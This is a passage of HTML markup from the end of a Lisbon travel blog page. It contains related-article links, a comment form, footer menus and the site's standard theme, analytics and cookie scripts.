block_td_uid_3_696bc710312d1.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_696bc710312d1_rand","td_column_number":5,"live_filter_cur_post_id":208,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696bc710312d1_rand","tdc_css_class_style":"td_uid_3_696bc710312d1_rand_style"}';
block_td_uid_3_696bc710312d1.td_column_number = "5";
block_td_uid_3_696bc710312d1.block_type = "td_block_related_posts";
block_td_uid_3_696bc710312d1.post_count = "5";
block_td_uid_3_696bc710312d1.found_posts = "14";
block_td_uid_3_696bc710312d1.header_color = "";
block_td_uid_3_696bc710312d1.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bc710312d1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_696bc710312d1);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_696bc710312d1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696bc710312d1" ><h4 class="td-related-title"><a id="td_uid_4_696bc71031d62" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696bc710312d1" href="#">RELATED ARTICLES</a><a id="td_uid_5_696bc71031d63" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696bc710312d1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696bc710312d1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/why-lisbon/" rel="bookmark" class="td-image-wrap" title="Why Lisbon?"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-300x225.png.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-1024x768.png.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-768x576.png.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-1536x1152.png.webp 1536w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-560x420.png.webp 560w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-265x198.png.webp 265w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-640x480.png.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon-681x511.png.webp 681w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/why-lisbon.png.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-300x225.png 300w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-1024x768.png 1024w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-768x576.png 768w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-1536x1152.png 1536w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-560x420.png 560w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-265x198.png 265w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-640x480.png 640w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon-681x511.png 681w, https://lisbongo.com/wp-content/uploads/2022/11/why-lisbon.png 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="why lisbon" title="Why Lisbon?"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/why-lisbon/" rel="bookmark" title="Why Lisbon?">Why Lisbon?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/tourist-mistakes-in-portugal/" rel="bookmark" class="td-image-wrap" title="Top 10 Tourist Mistakes in Portugal"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/tourist-mistake-portugal-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/10/tourist-mistake-portugal-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="tourist mistake portugal" title="Top 10 Tourist Mistakes in Portugal"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/tourist-mistakes-in-portugal/" rel="bookmark" title="Top 10 Tourist Mistakes in Portugal">Top 10 Tourist Mistakes in Portugal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/is-lisbon-safe/" rel="bookmark" class="td-image-wrap" title="Is Lisbon Safe?"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/is-lisbon-safe-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/01/is-lisbon-safe-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="is it safe to walk around Lisbon at night" title="Is Lisbon Safe?"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/is-lisbon-safe/" rel="bookmark" title="Is Lisbon Safe?">Is Lisbon Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/lisbon-travel-faq/" rel="bookmark" class="td-image-wrap" title="Frequently Asked Questions on Travelling to Lisbon"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Tap-water-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/01/Tap-water-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Frequently Asked Questions on Travelling to Lisbon"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/lisbon-travel-faq/" rel="bookmark" title="Frequently Asked Questions on Travelling to Lisbon">Frequently Asked Questions on Travelling to Lisbon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/tipping-in-portugal/" rel="bookmark" class="td-image-wrap" title="Tipping in Portugal: Show Your Gratitude and Satisfaction"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/tipping-in-lisbon-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/01/tipping-in-lisbon-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Tipping in Portugal: Show Your Gratitude and Satisfaction"></picture></a></div>                <a href="https://lisbongo.com/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/tipping-in-portugal/" rel="bookmark" title="Tipping in Portugal: Show Your Gratitude and Satisfaction">Tipping in Portugal: Show Your Gratitude and Satisfaction</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bc710312d1" data-td_block_id="td_uid_3_696bc710312d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bc710312d1" data-td_block_id="td_uid_3_696bc710312d1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/one-day-in-lisbon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lisbongo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must See</span></h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-391"><a href="https://lisbongo.com/lisbon-portugal-beaches/">Lisbon’s Must-See Beaches</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-392"><a href="https://lisbongo.com/best-viewpoints-in-lisbon/">Lisbon Must-See Sights – Best Viewpoints in Lisbon</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="https://lisbongo.com/lisbons-must-see-museums/">Lisbon’s Must-See Museums</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="https://lisbongo.com/lisbon-hidden-gems/">Hidden Gems of Lisbon: Travel Guide</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must Do</span></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://lisbongo.com/portugal-lisbon-airport/">Lisbon Portugal Airport: How to Find Your Way to The City Center?</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-397"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-398"><a href="https://lisbongo.com/lisbon-best-river-sights/">Best River Sights in Lisbon</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-399"><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>LisbonGo</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2553"><a href="https://lisbongo.com/about-us/">About Us</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2542"><a href="https://lisbongo.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2550"><a href="https://lisbongo.com/advertiser-disclosure/">Advertiser Disclosure</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://lisbongo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3757"><a href="https://lisbongo.com/contact-us/">Contact Us</a></li>
</ul></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 LisbonGo.                  </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696bc71035d72
    -->

    <script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ4T9G8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90bccd4c3e074bfda12ecda7bb5d9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>